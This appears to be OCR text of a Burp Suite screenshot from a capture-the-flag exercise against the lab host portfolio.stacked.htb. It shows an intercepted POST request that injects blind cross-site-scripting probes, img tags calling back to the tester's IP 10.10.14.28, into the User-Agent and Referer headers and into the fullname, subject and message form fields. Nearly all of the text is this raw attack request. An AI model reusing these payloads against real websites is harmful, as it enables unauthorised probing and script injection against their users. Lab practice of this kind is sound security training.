 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://portfolio.stacked.htb:80 [10.129.119.146]
Forward Drop Intercept is on Action Open Browser ?
Pretty Raw \n Actions
INSPECTOR
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: <img src='http://10.10.14.28/user-agent.html'>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 241
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: <img src='http://10.10.14.28/referer.html'>
14
15 fullname=%3Cimg+src%3D'http%3A%2F%2F10.10.14.28%2Ffullname.html'%3E&email=0xma%40stacked.htb&tel=012345678987&subject=
%3Cimg+src%3D'http%3A%2F%2F10.10.14.28%2Fsubject.html'%3E&message=%3Cimg+src%3D'http%3A%2F%2F10.10.14.28%2Fmessage.html'%3E
? Search... 0 matches